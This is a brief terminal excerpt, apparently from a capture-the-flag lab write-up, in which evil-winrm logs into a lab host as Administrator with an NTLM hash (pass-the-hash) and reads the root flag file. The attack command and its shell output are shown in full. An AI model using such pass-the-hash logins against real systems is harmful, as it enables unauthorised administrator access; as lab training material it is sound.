 delta@host:~$ evil-winrm -i 10.10.10.192 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ../Desktop/root.txt
147e4cb0aa0c142c3026608e5f01aa5d
*Evil-WinRM* PS C:\Users\Administrator\Documents>